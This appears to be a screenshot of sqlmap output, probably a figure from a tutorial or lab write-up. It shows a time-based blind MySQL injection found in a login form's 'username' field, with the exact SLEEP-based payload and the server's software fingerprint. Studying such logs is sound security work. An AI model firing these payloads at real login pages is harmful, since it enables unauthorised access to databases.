 [09:45:29] [WARNING] heuristic (basic) test shows that POST parameter 'login' might not be injectable
[09:45:29] [INFO] testing for SQL injection on POST parameter 'login'
[09:45:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:45:30] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:45:30] [INFO] testing 'Generic inline queries'
[09:45:30] [INFO] testing 'Generic UNION query (31) - 1 to 10 columns'
[09:45:30] [WARNING] POST parameter 'login' does not seem to be injectable
sqlmap identified the following injection point(s) with a total of 147 HTTP(s) requests:
---
Parameter: username (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=1' AND (SELECT 6691 FROM (SELECT(SLEEP(5)))slLY) AND 'lrcD'='lrcD&password=123456&login=
---
[09:45:30] [INFO] the back-end DBMS is MySQL
[09:45:30] [WARNING] it is very important to not stress the network connection during usage of time-based payl
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12